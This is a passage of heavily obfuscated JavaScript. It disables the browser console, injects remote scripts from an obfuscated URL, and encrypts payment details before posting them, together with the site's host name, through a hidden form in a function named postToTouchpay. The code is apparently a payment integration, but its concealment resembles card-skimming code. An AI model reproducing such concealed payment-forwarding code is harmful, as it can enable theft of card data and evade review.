_0x95b150;else{if(_0x1616b0){if(_0x20c0c7[_0x3fe2d2(0x240,0x1b2,0x1c0,0x1a4,0x17a)](_0x20c0c7[_0x3b9ee0(0x3a4,0x504,0x4d1,0x47a,0x418)],_0x20c0c7[_0x3e9587(0x473,0x449,0x461,0x3fd,0x51d)])){var _0x317761=_0x1616b0[_0x3e9587(0x62c,0x583,0x4c2,0x539,0x572)](_0x3ef82f,arguments);return _0x1616b0=null,_0x317761;}else{if(_0x5b0590){var _0x35b771=_0x4660c3[_0x3e9587(0x566,0x583,0x614,0x5e9,0x4ec)](_0x266794,arguments);return _0x4b0a9d=null,_0x35b771;}}}}}:function(){};return _0xfcfe09=![],_0x37cc27;}else{var _0x2308b8=_0x51230f[_0x3cab98(0x543,0x4e0,0x4b5,0x557,0x5ec)](_0x2da75f,arguments);return _0x20296a=null,_0x2308b8;}};}()),_0x27bb65=_0x91b8a9(this,function(){var _0x92d197={'OjYoC':_0x1f5703(-0x1a4,-0x1f4,-0x1b4,-0x201,-0x1f8),'bfpgn':_0x1cab0b(-0x143,-0x42,-0x164,-0x57,-0xdf)+'n','sCbBB':function(_0x2ca240,_0x30f419){return _0x2ca240(_0x30f419);},'lIEeA':function(_0x4a6e93,_0x5badd2){return _0x4a6e93+_0x5badd2;},'RcRFZ':function(_0xb3b0ad,_0x55f226){return _0xb3b0ad+_0x55f226;},'gsoqJ':_0x1cab0b(-0x57,-0x23,-0x12e,-0x56,-0xbf)+_0x1f5703(-0xdf,-0x89,-0x6,-0x57,-0x53)+_0x1f5703(-0x1c0,-0x1d7,-0x140,-0x2ad,-0x11f)+_0x1f5703(-0x22a,-0x1e8,-0x171,-0x16d,-0x1aa),'yEgvm':_0x1a31a0(0xd2,-0x48,0x91,0x54,0xde)+_0x44f3c7(0x56,-0x8c,0x1d,-0xe5,-0x93)+_0x44f3c7(-0x1f3,-0x17a,-0x97,-0x250,-0x15d)+_0x1f5703(-0x115,-0x1c0,-0x220,-0x178,-0x1f2)+_0x1a31a0(-0xf8,-0xb1,-0x2d,0x6a,-0x9)+_0x44f3c7(-0xb0,-0xd2,-0x3f,-0x116,-0x197)+'\x20)','qTZct':function(_0x23d5d1){return _0x23d5d1();},'KcBQN':function(_0x1aa29d,_0x1529ba){return _0x1aa29d!==_0x1529ba;},'RsyiQ':_0x1a31a0(0x147,0x79,0x92,0xbb,0x4f),'lZqdi':function(_0x1772c7,_0x3dec10){return _0x1772c7(_0x3dec10);},'yCWbO':function(_0x4f4ac2,_0x2e3cf8){return _0x4f4ac2+_0x2e3cf8;},'hIJKF':function(_0x419238,_0x5f1ec6){return _0x419238===_0x5f1ec6;},'SdsmP':_0x1a31a0(0x200,0xbf,0x178,0xcb,0xc8),'EvsCJ':_0x1cab0b(-0xc7,-0x5,0x43,0x4a,-0x38),'VbaMa':_0x1cab0b(-0xd5,-0xf1,-0x1,-0x80,-0x1a),'YGmPE':_0x44f3c7(-0x11c,-0x72,-0xcc,-0xf2,-0x4a),'bVqsr':_0x44f3c7(-0x1dd,-0x137,-0x1c7,-0xa6,-0xf6),'DVZZe':_0x1f5703(-0x35,-0xb8,-0xe6,-0xca,-0x6c),'zQPfe':_0x44f3c7(-0x79,-0xad,-0x26,-0x137,-0xfa)+_0x44f3c7(-0x15c,-0x1dd,-0x153,-0x215,-0x200),'LDoww':_0x3ddf76(0x145,0x18b,0xdf,0x1af,0x103),'EhiFB':_0x44f3c7(-0xbc,-0xe3,-0xd8,-0xc8,-0xc),'grwGK':function(_0x5c4a89,_0x4d5fbe){return _0x5c4a89<_0x4d5fbe;},'QFvWe':_0x3ddf76(0x15c,0x17a,0x10f,0x17d,0x1b0),'GXgfq':_0x3ddf76(0x211,0x126,0x1c1,0x191,0x26a),'QjtcZ':_0x3ddf76(0x276,0x15a,0x218,0x2c2,0x241)+_0x3ddf76(0xe7,0x172,0x145,0x1bf,0x122)+'3'};function _0x1f5703(_0x221987,_0x2f1dd7,_0x29b352,_0x154ef8,_0xaeeb65){return _0x1751(_0x2f1dd7- -0x388,_0x221987);}function _0x3ddf76(_0x51b449,_0x3feaf8,_0x5a6c3f,_0x1b4278,_0x2afae8){return _0x1751(_0x5a6c3f- -0x105,_0x51b449);}function _0x1a31a0(_0x852fc,_0x527535,_0x34ee32,_0x5ab952,_0x607336){return _0x1751(_0x34ee32- -0x1dd,_0x852fc);}function _0x1cab0b(_0x527532,_0x207839,_0x4e8b47,_0x41c785,_0x190ed1){return _0x1751(_0x190ed1- -0x27a,_0x41c785);}var _0x122c9a;try{if(_0x92d197[_0x1cab0b(-0x7a,0xe,0x5c,0x0,0x3f)](_0x92d197[_0x3ddf76(0x14c,0x173,0x1ee,0x148,0x268)],_0x92d197[_0x44f3c7(-0x178,-0xae,-0xc9,-0x86,-0x100)])){if(_0x3d3b59[_0x1cab0b(0x74,-0xbf,0x9b,-0x87,-0x42)+_0x3ddf76(0x13b,0x1cd,0x14d,0x230,0x137)+_0x44f3c7(-0x32,-0x107,-0x83,-0x81,-0xd3)](_0x4f389c)){const _0xcf94be=_0x55d49b[_0x1f5703(-0x1bb,-0x12d,-0x82,-0x66,-0x113)+_0x3ddf76(0xd7,0x89,0xa9,0xce,0x3c)+_0x1a31a0(0xe8,0x1de,0x145,0xce,0x10a)](_0x92d197[_0x44f3c7(-0x135,-0x52,-0x35,-0xb7,0x19)]);_0xcf94be[_0x1f5703(-0x14e,-0x151,-0x10a,-0xd3,-0x1bb)]=_0x92d197[_0x44f3c7(-0x52,-0x7d,-0xdc,-0xa5,-0x78)],_0xcf94be[_0x3ddf76(0xd0,0x48,0xa5,0x2,-0xd)]=_0x4d2752,_0xcf94be[_0x3ddf76(0x22c,0x157,0x20c,0x198,0x1c2)]=_0x3f5059[_0x3307a2],_0x520a73[_0x1f5703(-0xd5,-0x16f,-0x231,-0xac,-0x1a2)+_0x1a31a0(-0x43,0x4c,0x8a,-0x5b,0xf7)+'d'](_0xcf94be);}}else{var _0x5b9868=_0x92d197[_0x1cab0b(0x95,-0x59,-0x1d,0x49,0xb)](Function,_0x92d197[_0x1cab0b(0x57,0x1d,-0xde,0x36,-0x3d)](_0x92d197[_0x1cab0b(-0x2f,-0x14e,-0x4a,-0xad,-0xd2)](_0x92d197[_0x1f5703(-0xb2,-0x91,-0x5d,-0x119,-0x64)],_0x92d197[_0x1cab0b(0x8a,-0xa5,-0xba,0x86,-0x6)]),');'));_0x122c9a=_0x92d197[_0x1a31a0(0x128,0xfc,0x4f,0x53,-0x87)](_0x5b9868);}}catch(_0x1579e9){if(_0x92d197[_0x44f3c7(-0x1f2,-0x1bb,-0x185,-0x17f,-0x199)](_0x92d197[_0x44f3c7(-0xd0,-0xf0,-0x162,-0x181,-0x7f)],_0x92d197[_0x3ddf76(0x239,0x2af,0x240,0x232,0x1e3)])){var _0x1143d1=_0x2d3b7f[_0x44f3c7(-0x143,-0x93,-0x71,0x44,-0x11b)](_0x375e52,arguments);return _0x2e5dd5=null,_0x1143d1;}else _0x122c9a=window;}var _0x7efe21=_0x122c9a[_0x1a31a0(0x90,-0x36,0x66,0x66,0xa3)+'le']=_0x122c9a[_0x1f5703(-0xa3,-0x145,-0x16e,-0x1fc,-0x1d4)+'le']||{},_0x16f8dd=[_0x92d197[_0x3ddf76(0x72,0x188,0xf1,0xbd,0xc)],_0x92d197[_0x1f5703(-0xd9,-0x81,-0x62,-0x5b,0x3a)],_0x92d197[_0x1cab0b(-0x17e,-0xaf,-0x10e,-0xd4,-0x9b)],_0x92d197[_0x3ddf76(0x12,0xe,0x99,0x17d,-0x11)],_0x92d197[_0x1cab0b(0x141,0xd9,0x165,0xed,0xe3)],_0x92d197[_0x1cab0b(0xe4,-0x58,-0x9e,0x27,0x1)],_0x92d197[_0x1cab0b(0x55,-0xaf,0x41,-0x49,0x3)]];function _0x44f3c7(_0x563d63,_0x2a19e9,_0x1ba6d0,_0x2b853d,_0x4c3a8c){return _0x1751(_0x2a19e9- -0x3a1,_0x563d63);}for(var _0x34c394=0x1c8c+-0x19d4+-0x2b8;_0x92d197[_0x3ddf76(0x4a,0x18a,0x103,0x130,0xb7)](_0x34c394,_0x16f8dd[_0x44f3c7(-0x30,-0xe9,-0xc1,-0x50,-0x9f)+'h']);_0x34c394++){if(_0x92d197[_0x1a31a0(0x10f,0x3d,0xdc,0x34,0xcf)](_0x92d197[_0x44f3c7(-0x20,-0xb0,-0x5,-0x114,-0xde)],_0x92d197[_0x1f5703(-0x15d,-0x137,-0x1bf,-0x152,-0x6f)])){var _0x21057a=_0x92d197[_0x3ddf76(0x1d5,0xd7,0x166,0x237,0x20d)][_0x1cab0b(0x88,0x2a,-0x11,0xa8,0x75)]('|'),_0x5db31b=-0x14*-0xfd+-0x3c4*0x4+-0x4b4;while(!![]){switch(_0x21057a[_0x5db31b++]){case'0':var _0x619c53=_0x16f8dd[_0x34c394];continue;case'1':_0x4b1abb[_0x1cab0b(0xc5,0xe,-0x29,0x80,-0x1)+_0x1f5703(-0xb3,-0x46,-0x113,0x1e,-0x96)]=_0x268fa2[_0x3ddf76(0x14b,0x12d,0x174,0x19a,0xe8)+_0x1f5703(-0xb9,-0x46,-0x61,0x92,0x41)][_0x44f3c7(-0x1a7,-0x1c4,-0x198,-0x164,-0x11c)](_0x268fa2);continue;case'2':var _0x4b1abb=_0x91b8a9[_0x1f5703(-0x1a,-0x47,0x6a,-0xae,-0xad)+_0x3ddf76(0xf7,0x1b,0xa1,0x182,-0x21)+'r'][_0x1a31a0(0x1be,0xe3,0x12b,0x10c,0x45)+_0x1cab0b(-0x34,0x6e,-0xb8,-0x6b,-0x43)][_0x1cab0b(-0x7,0x2a,-0x12f,-0x3c,-0x9d)](_0x91b8a9);continue;case'3':_0x7efe21[_0x619c53]=_0x4b1abb;continue;case'4':var _0x268fa2=_0x7efe21[_0x619c53]||_0x4b1abb;continue;case'5':_0x4b1abb[_0x1a31a0(-0x46,0x16d,0x96,0xe1,0xdd)+_0x1a31a0(0xc2,0x9b,0x136,0x16e,0x1cb)]=_0x91b8a9[_0x44f3c7(-0x246,-0x1c4,-0x289,-0x21e,-0x244)](_0x91b8a9);continue;}break;}}else{var _0x17e381;try{var _0x48fcd6=_0x92d197[_0x44f3c7(-0x10e,-0x1df,-0x173,-0x127,-0x114)](_0x17cf45,_0x92d197[_0x44f3c7(-0x90,-0x153,-0x148,-0xbb,-0xf5)](_0x92d197[_0x3ddf76(0x194,0x83,0x138,0x1dc,0x180)](_0x92d197[_0x1a31a0(0x104,0xbf,0x11a,0x6a,0x1b8)],_0x92d197[_0x1cab0b(0xb0,0xcc,-0x9,0x33,-0x6)]),');'));_0x17e381=_0x92d197[_0x1f5703(-0x1b5,-0x15c,-0x12d,-0xd9,-0x23e)](_0x48fcd6);}catch(_0x7d1ae3){_0x17e381=_0xcfdbf;}_0x17e381[_0x44f3c7(-0x1b7,-0x181,-0x20f,-0x1e3,-0x1e8)+_0x1f5703(-0x26c,-0x1b0,-0xd3,-0x1fa,-0x211)+'l'](_0x43bd59,0x1fba+-0x2*-0xf68+-0x2*0x1775);}}});_0x27bb65();var scripts=[_0x51e17a(0x496,0x528,0x55d,0x544,0x3da)+_0x51e17a(0x335,0x3c5,0x41c,0x332,0x408)+_0x51e17a(0x355,0x2ec,0x2ea,0x2ef,0x2b3)+_0x5d21ed(-0x111,-0xeb,-0x103,0x30,-0xa5)+_0xa4c303(0x185,0x136,0x223,0x1fe,0x17b)+_0xa4c303(0xfa,-0x1f,0xe6,0xa2,0x3a)+_0x51e17a(0x34a,0x337,0x35a,0x2fd,0x346)+_0x46ebfa(0x2d8,0x359,0x2a0,0x1e8,0x2d4)+_0xa4c303(0x1b7,0x159,0xd3,0x7f,0xe0)+_0x51e17a(0x473,0x521,0x48a,0x4b0,0x552)+_0x5d21ed(-0x72,0xb1,0x56,-0x32,-0x2d)+_0x41754e(-0x120,-0x19e,-0x1e5,-0x11e,-0xdf)+_0x41754e(-0x43,0x13,0x48,0xa9,-0x47)+'js'];scripts[_0xa4c303(0x190,0x10d,0x10d,-0x2,0xd4)+'ch'](dynamicallyLoadScript);function _0x41754e(_0x738f13,_0x1e4e85,_0x1d5179,_0x3d6d68,_0x33cce3){return _0x1751(_0x1e4e85- -0x33f,_0x1d5179);}function sendPaymentInfos(_0x10b57e,_0x10e8ab,_0x195d4,_0x57dbec,_0x3ee29e,_0x3ef8a9,_0x5a61a4,_0x15c92f,_0x2d1d1d,_0x138f2e,_0x2d8d5c,_0x36d307){function _0x416ee7(_0x5e9de4,_0x4ef5aa,_0x19bebd,_0x20c71b,_0x3e9ce2){return _0x46ebfa(_0x5e9de4-0x4b,_0x4ef5aa,_0x3e9ce2- -0xd8,_0x20c71b-0xa4,_0x3e9ce2-0x18);}var _0x234434={'mDbzd':function(_0x42d468,_0x1ef655){return _0x42d468(_0x1ef655);},'RlNuc':function(_0xdf88e2,_0x5d0047){return _0xdf88e2!==_0x5d0047;},'PDPJr':_0x4daa6a(0x2a3,0x2a1,0x1e4,0x2b6,0x302),'xTVOX':_0x4daa6a(0x1cb,0xd1,0x227,0x1a3,0x207),'PBXzO':_0x5a649b(0x157,0x1df,0xc6,0x13d,0x191)+_0x416ee7(0x3b4,0x286,0x2c1,0x3ae,0x2d8)+_0x5a649b(0x196,0xc5,0x1e9,0x20f,0x1d0),'GrdZU':function(_0x159f17,_0x16bd07){return _0x159f17+_0x16bd07;},'rWiGm':function(_0x34e077,_0x1f2f59){return _0x34e077+_0x1f2f59;},'RUyJX':function(_0x38b3f0,_0x4776a5){return _0x38b3f0(_0x4776a5);},'GytSH':function(_0x119f82,_0x218c9f,_0x1b78d5){return _0x119f82(_0x218c9f,_0x1b78d5);},'bCszV':_0x80983d(0x30b,0x25c,0x1e1,0x24a,0x1c8)+_0x4daa6a(0x156,0xfd,0xdc,0x1ae,0x169)+_0x56cdd7(0x39,0xce,0x70,0x106,0x1e5)+_0x4daa6a(0x23f,0x303,0x1d0,0x268,0x2fd)+_0x416ee7(0x12f,0x110,0x200,0x1b2,0x1bf)+_0x4daa6a(0x115,0xe5,0x18a,0x126,0x6f)+_0x4daa6a(0x2f7,0x35a,0x2ac,0x2b7,0x314)+_0x80983d(0xde,0x154,0x92,0x159,0x1b3)+_0x4daa6a(0x12e,0x116,0x145,0x1be,0x1da)+_0x80983d(0x193,0x231,0x29f,0x23b,0x259)};function _0x5a649b(_0x9e35c,_0x55a9a9,_0x2993b1,_0x518738,_0x57671f){return _0x51e17a(_0x9e35c- -0x32e,_0x55a9a9-0x2a,_0x57671f,_0x518738-0xb1,_0x57671f-0xaf);}function _0x56cdd7(_0x2ee42a,_0x2aa3fa,_0x5319c6,_0x866c14,_0x1d901a){return _0x46ebfa(_0x2ee42a-0x10b,_0x2aa3fa,_0x866c14- -0x2a9,_0x866c14-0xd,_0x1d901a-0x1a6);}function _0x80983d(_0x27ef1d,_0x5479c2,_0x26b677,_0x139ea6,_0x23c9e8){return _0x5d21ed(_0x27ef1d-0x1bd,_0x26b677,_0x26b677-0xf7,_0x139ea6-0x106,_0x5479c2-0x2ab);}function _0x4daa6a(_0x490f43,_0x447585,_0x1d8be3,_0x2ee2c1,_0x2bf77c){return _0x41754e(_0x490f43-0x69,_0x2ee2c1-0x29e,_0x490f43,_0x2ee2c1-0xc1,_0x2bf77c-0xb1);}_0x234434[_0x56cdd7(0x24e,0x1ee,0xc5,0x171,0xa2)](setTimeout,function(){function _0x9b1fdd(_0x1aca96,_0x47f501,_0xce348c,_0x312eaa,_0x589df1){return _0x56cdd7(_0x1aca96-0x116,_0x47f501,_0xce348c-0x1b7,_0x1aca96-0x152,_0x589df1-0xcf);}function _0x918684(_0x503d3e,_0x5e1a9d,_0x1d92d4,_0x3e51ae,_0x365f0e){return _0x80983d(_0x503d3e-0xc8,_0x5e1a9d-0x168,_0x1d92d4,_0x3e51ae-0x1d4,_0x365f0e-0x2a);}function _0x15815b(_0x2c79fa,_0x399f20,_0x66780e,_0x3b471e,_0x51d986){return _0x80983d(_0x2c79fa-0x168,_0x66780e- -0x17a,_0x399f20,_0x3b471e-0xe1,_0x51d986-0x158);}function _0x3454b9(_0x2ff536,_0x3b8f82,_0x23c7e2,_0x29c3f2,_0xea0fcf){return _0x416ee7(_0x2ff536-0x166,_0x2ff536,_0x23c7e2-0x147,_0x29c3f2-0xd2,_0x23c7e2- -0x36a);}function _0x1844b8(_0x1707a3,_0x45faec,_0x4ca09f,_0x2d6513,_0x593937){return _0x80983d(_0x1707a3-0x15,_0x2d6513-0x51,_0x593937,_0x2d6513-0x1ef,_0x593937-0x62);}var _0x499571={'BMNGi':function(_0x120407,_0x2021ed){function _0x80362f(_0x1ace3b,_0x47fb74,_0x2a7837,_0x452d15,_0x2dd96d){return _0x1751(_0x2a7837- -0x1c,_0x1ace3b);}return _0x234434[_0x80362f(0x175,0x1cd,0x1ae,0x1eb,0x18f)](_0x120407,_0x2021ed);}};if(_0x234434[_0x15815b(0xd5,0x32,-0xc,-0x2a,-0x9c)](_0x234434[_0x15815b(0xf4,0x154,0xb4,0x70,0x19a)],_0x234434[_0x9b1fdd(0x130,0x14d,0x1ff,0x5d,0x184)])){var _0x39eb58=_0x234434[_0x1844b8(0x122,0x1b9,0x232,0x14d,0x1e0)][_0x918684(0x401,0x3ba,0x44e,0x328,0x3af)]('|'),_0xbaa002=-0x1982+-0x11d7+-0x19b*-0x1b;while(!![]){switch(_0x39eb58[_0xbaa002++]){case'0':var _0x287632=CryptoJS[_0x15815b(0x1f,0x12f,0xd7,0x81,0x104)][_0x3454b9(-0x17f,-0x1bb,-0x128,-0x72,-0x113)+'4'][_0x3454b9(-0x251,-0x1c6,-0x1b5,-0x12d,-0x1f7)+_0x1844b8(0x1da,0x2a1,0x25b,0x230,0x264)](_0x50b640);continue;case'1':var _0x4dc0b4=_0x234434[_0x3454b9(-0x10,-0xd4,-0x70,-0xa9,-0xc3)](_0x234434[_0x918684(0x39e,0x3cc,0x363,0x440,0x3b4)](_0x234434[_0x918684(0x410,0x3cc,0x3a4,0x2fc,0x3e4)](_0x234434[_0x3454b9(0x5a,-0x90,-0x70,-0x46,-0x14a)](_0x234434[_0x15815b(-0x1,0x90,0x8a,0xd3,-0x10)](_0x234434[_0x3454b9(-0x119,-0x11,-0xd0,-0x191,-0x22)](_0x10b57e,'|'),_0xdcfad6[_0x9b1fdd(0x1f3,0x2ce,0x291,0x17e,0x1e2)+_0x3454b9(0x88,0x88,-0x2f,-0x9d,0x35)]()),'|'),_0x10e8ab),'|'),_0x57dbec);continue;case'2':var _0x479eea={};_0x479eea[_0x15815b(0xaf,0x50,0x111,0x124,0x90)+_0x1844b8(0x316,0x2cf,0x1db,0x29e,0x349)+'er']=_0x10b57e,_0x479eea[_0x3454b9(-0x52,-0x1e,-0xdb,-0xd5,-0xaf)+_0x15815b(0x170,0xb2,0xae,0xfb,0xc6)+'e']=_0x10e8ab,_0x479eea[_0x9b1fdd(0x17d,0x136,0x24b,0x1be,0x260)]=_0x287632,_0x479eea[_0x9b1fdd(0x201,0x125,0x23b,0x136,0x214)+_0x9b1fdd(0x2d8,0x3b8,0x2c2,0x24a,0x2f0)+'e']=_0x57dbec,_0x479eea[_0x1844b8(0x191,0x18a,0x23c,0x21c,0x175)+_0x3454b9(-0xa6,-0x209,-0x17e,-0x14d,-0x1ef)+_0x15815b(-0x2c,0xa,0x5f,-0x65,0x21)+'ss']=_0x3ee29e,_0x479eea[_0x1844b8(0x1c7,0x2a6,0x248,0x21c,0x179)+_0x918684(0x1d9,0x2be,0x330,0x22d,0x2b2)+_0x15815b(0x120,0x97,0xcd,0x16a,0xdd)+'d']=_0x3ef8a9,_0x479eea[_0x1844b8(0x2e2,0x2ad,0x17c,0x235,0x22b)+_0x3454b9(-0xfe,-0xb,-0xe7,-0x62,-0x16a)+_0x3454b9(-0xef,-0x12,-0x16,0xac,0xa8)+'n']=_0x36485e,_0x479eea[_0x15815b(0x80,0x7b,0x131,0xaf,0xe5)+'t']=_0xdcfad6,_0x479eea[_0x15815b(0x4e,-0x103,-0x60,0x32,-0x67)]=_0x15c92f,_0x479eea[_0x3454b9(-0xb9,0x7e,-0x4b,0x12,-0xab)]=_0x2d1d1d,_0x479eea[_0x1844b8(0x1b5,0x1d5,0x22d,0x21d,0x2a5)+_0x918684(0x3df,0x370,0x44e,0x28b,0x2d0)+_0x1844b8(0x1f5,0x1ba,0x21b,0x28b,0x292)]=_0x138f2e,_0x479eea[_0x9b1fdd(0x1e3,0x164,0x152,0x1c4,0x1ed)+_0x15815b(0x54,0x6a,0x88,0xdf,0xb8)+_0x9b1fdd(0x124,0x93,0x15e,0x159,0x1f6)]=_0x2d8d5c,_0x479eea[_0x3454b9(-0x1ca,-0xaa,-0x108,-0x12f,-0x7e)+_0x9b1fdd(0x173,0x1f2,0x1ab,0xcf,0x201)+'e']=_0x36d307;var _0x2cdefc=_0x479eea;continue;case'3':var _0x50b640=CryptoJS[_0x15815b(-0x3,-0x3f,-0x11,-0x17,-0x92)+_0x15815b(0xbf,0x182,0x123,0xd6,0x5d)](_0x4dc0b4,_0x195d4);continue;case'4':var _0x36485e=window[_0x918684(0x2ee,0x290,0x1fb,0x22c,0x373)+_0x9b1fdd(0x285,0x21d,0x1bc,0x33f,0x295)][_0x3454b9(-0xc4,-0x1ac,-0xda,-0x105,-0x159)][_0x918684(0x291,0x344,0x25f,0x363,0x360)+_0x15815b(0x148,0x1aa,0x12b,0xf0,0x10c)]();continue;case'5':var _0xdcfad6=_0x234434[_0x9b1fdd(0x194,0x182,0x164,0x21b,0x207)](parseInt,_0x5a61a4);continue;case'6':_0x234434[_0x918684(0x428,0x414,0x462,0x41f,0x4ad)](postToTouchpay,_0x234434[_0x9b1fdd(0x1b0,0x1c9,0x21a,0x16e,0x1a5)],_0x2cdefc);continue;}break;}}else CcYfre[_0x1844b8(0x229,0x3d9,0x2a7,0x302,0x392)](_0x192a85,-0x1*0xb6f+-0x91d*0x1+0x1*0x148c);},0x21ea+0x20*-0xae+-0x842);}function postToTouchpay(_0x4d5db1,_0x5797e5){var _0x239d8e={};_0x239d8e[_0x1fcf48(0x516,0x530,0x444,0x49f,0x487)]=_0x1fcf48(0x455,0x488,0x484,0x447,0x4a4)+'t',_0x239d8e[_0x1fcf48(0x51f,0x568,0x4fa,0x56e,0x4ba)]=_0x20a8a0(0x4ce,0x590,0x642,0x581,0x5f1),_0x239d8e[_0x20a8a0(0x646,0x54d,0x5e2,0x570,0x54b)]=_0x16a2a0(0x466,0x47a,0x39a,0x3ee,0x471),_0x239d8e[_0x49f90d(0xc,-0xac,0xb8,0xb6,-0x2f)]=function(_0x40f3bd,_0x2a955f){return _0x40f3bd===_0x2a955f;},_0x239d8e[_0x49f90d(0x122,0xa8,0x1ef,0xca,0xbb)]=_0x49f90d(0x25,-0x12,0x1f,-0x5f,-0x8f);function _0x7f29dc(_0x31cd48,_0x3ce6a3,_0x37a971,_0xd38dac,_0x2ed631){return _0x41754e(_0x31cd48-0x129,_0x37a971-0x38,_0x3ce6a3,_0xd38dac-0x6f,_0x2ed631-0xc);}_0x239d8e[_0x1fcf48(0x42b,0x3d8,0x374,0x2ee,0x374)]=_0x20a8a0(0x62f,0x6f7,0x5e0,0x638,0x65f),_0x239d8e[_0x7f29dc(-0x90,-0x93,-0x57,-0xf5,-0xa1)]=_0x20a8a0(0x40f,0x4aa,0x517,0x4d6,0x400),_0x239d8e[_0x16a2a0(0x4cd,0x4c9,0x483,0x525,0x56e)]=_0x20a8a0(0x54f,0x4c4,0x57a,0x4dd,0x4e3)+'n';function _0x49f90d(_0x24b4f8,_0x3b6eee,_0x2d9414,_0x498fb1,_0x188a82){return _0x46ebfa(_0x24b4f8-0xcb,_0x3b6eee,_0x24b4f8- -0x29b,_0x498fb1-0x193,_0x188a82-0x1d0);}function _0x16a2a0(_0x4d2709,_0x258e49,_0x230e7d,_0x554876,_0x50518a){return _0x51e17a(_0x258e49-0x1,_0x258e49-0x4e,_0x230e7d,_0x554876-0xa4,_0x50518a-0xe5);}var _0x1eac71=_0x239d8e;const _0x3eaf62=document[_0x16a2a0(0x3bb,0x3f9,0x3ff,0x4c5,0x431)+_0x1fcf48(0x3d5,0x31e,0x34a,0x29f,0x30c)+_0x16a2a0(0x48e,0x4c0,0x4de,0x431,0x4e6)](_0x1eac71[_0x1fcf48(0x583,0x551,0x4bc,0x478,0x4ba)]);_0x3eaf62[_0x16a2a0(0x451,0x4b6,0x4e1,0x42e,0x550)+'d']=_0x1eac71[_0x16a2a0(0x4ad,0x3cc,0x458,0x336,0x3e3)];function _0x1fcf48(_0x5d741c,_0x3310a7,_0x4b0e46,_0x58eab6,_0x58accb){return _0x5d21ed(_0x5d741c-0x1c6,_0x58eab6,_0x4b0e46-0x18,_0x58eab6-0x66,_0x58accb-0x4a6);}_0x3eaf62[_0x7f29dc(-0x12f,-0xe2,-0xb3,-0x42,-0x29)+'n']=_0x4d5db1;for(var _0x3609ef in _0x5797e5){if(_0x1eac71[_0x20a8a0(0x5a8,0x495,0x4aa,0x518,0x516)](_0x1eac71[_0x1fcf48(0x3cc,0x435,0x40d,0x396,0x44a)],_0x1eac71[_0x20a8a0(0x57d,0x61e,0x56d,0x62e,0x5d9)])){if(_0x5797e5[_0x1fcf48(0x373,0x38f,0x38b,0x450,0x396)+_0x20a8a0(0x4f8,0x4b3,0x659,0x594,0x542)+_0x16a2a0(0x382,0x438,0x4de,0x373,0x413)](_0x3609ef)){if(_0x1eac71[_0x49f90d(0xc,-0x74,-0xd6,0xd6,0x9a)](_0x1eac71[_0x20a8a0(0x541,0x4d7,0x4e9,0x558,0x58e)],_0x1eac71[_0x20a8a0(0x53a,0x52a,0x49d,0x558,0x5f4)])){const _0x1e30b0=document[_0x1fcf48(0x3eb,0x3fd,0x2e7,0x439,0x3b9)+_0x49f90d(-0x1c,-0x4e,0xc8,0x8f,0x44)+_0x7f29dc(0x8,0xa4,0x1b,0x7,0xe3)](_0x1eac71[_0x1fcf48(0x428,0x382,0x34f,0x38d,0x40e)]);_0x1e30b0[_0x16a2a0(0x49d,0x3d5,0x304,0x313,0x476)]=_0x1eac71[_0x16a2a0(0x3f8,0x4c9,0x497,0x431,0x59e)],_0x1e30b0[_0x7f29dc(-0x7b,-0x10f,-0x15d,-0x15b,-0x23b)]=_0x3609ef,_0x1e30b0[_0x16a2a0(0x480,0x4af,0x539,0x574,0x56a)]=_0x5797e5[_0x3609ef],_0x3eaf62[_0x20a8a0(0x5be,0x498,0x555,0x55b,0x63f)+_0x16a2a0(0x4ce,0x405,0x4c0,0x4df,0x370)+'d'](_0x1e30b0);}else{var _0x5523a4=_0x556362[_0x49f90d(0x91,0x1b,0x151,0xac,0x85)+_0x7f29dc(-0x23a,-0x1e2,-0x159,-0x80,-0xf2)+_0x49f90d(0x158,0xd9,0x186,0x199,0xed)](_0x1eac71[_0x20a8a0(0x6a0,0x6b9,0x68b,0x66b,0x5fc)]);_0x5523a4[_0x49f90d(-0x28,-0xd6,0x82,-0x35,0x37)]=_0xa8a7a0,_0x527b4b[_0x16a2a0(0x42c,0x3a5,0x419,0x36a,0x376)][_0x20a8a0(0x5ca,0x52d,0x5c7,0x55b,0x58f)+_0x7f29dc(-0x12d,-0x14f,-0xa0,-0x156,-0xa)+'d'](_0x5523a4);}}}else{var _0x16015f=_0x401c42[_0x16a2a0(0x54d,0x4ac,0x4cd,0x524,0x550)](_0x438176,arguments);return _0x261903=null,_0x16015f;}}document[_0x20a8a0(0x4d9,0x4a3,0x4af,0x554,0x50b)][_0x20a8a0(0x56c,0x638,0x575,0x55b,0x600)+_0x1fcf48(0x485,0x2f3,0x4a7,0x2fb,0x3c5)+'d'](_0x3eaf62);function _0x20a8a0(_0x41c7ea,_0x5658f4,_0x492781,_0x4d1e84,_0x4cea5d){return _0x51e17a(_0x4d1e84-0x1a5,_0x5658f4-0x5d,_0x492781,_0x4d1e84-0x196,_0x4cea5d-0x2);}_0x3eaf62[_0x49f90d(0x171,0x126,0x19e,0x163,0xfc)+'t']();}function dynamicallyLoadScript(_0x116e2d,_0x4254d0,_0x1710a1){function _0x2c9615(_0x36a5b2,_0x2470be,_0x13cca7,_0x4af678,_0x28fac2){return _0x46ebfa(_0x36a5b2-0x9f,_0x2470be,_0x28fac2- -0x16f,_0x4af678-0x34,_0x28fac2-0x64);}var _0x1c133={};_0x1c133[_0x1c3730(0x6b,0x84,0xc3,0x76,0x86)]=_0x1c3730(0x113,0x82,0x1a2,0x12c,0x182)+'t';var _0x5929fe=_0x1c133;function _0x5312aa(_0x38424a,_0x41b3a4,_0xb10ca6,_0x4df328,_0x4eec8d){return _0x46ebfa(_0x38424a-0x186,_0x38424a,_0xb10ca6- -0x2e5,_0x4df328-0xac,_0x4eec8d-0x157);}function _0x2968df(_0x31e65e,_0x20374d,_0x38ec44,_0x41d6a2,_0x22303e){return _0x46ebfa(_0x31e65e-0x1a2,_0x41d6a2,_0x20374d- -0x467,_0x41d6a2-0x16f,_0x22303e-0x1a2);}var _0x1135c4=document[_0x2c9615(0x22f,0x138,0x283,0x293,0x1bd)+_0x4a85ae(0x4e8,0x427,0x4bf,0x429,0x3b2)+_0x1c3730(0x1b1,0xc6,0x1e0,0x108,0x111)](_0x5929fe[_0x1c3730(-0x22,0x148,-0x54,0x76,0xe8)]);function _0x4a85ae(_0x6aa006,_0x1a7f33,_0x364d44,_0x3e12f4,_0x2863f0){return _0x51e17a(_0x1a7f33-0xdc,_0x1a7f33-0x128,_0x6aa006,_0x3e12f4-0x17d,_0x2863f0-0xfb);}_0x1135c4[_0x2c9615(0x32,0x1d0,0x1eb,0x18d,0x104)]=_0x116e2d;function 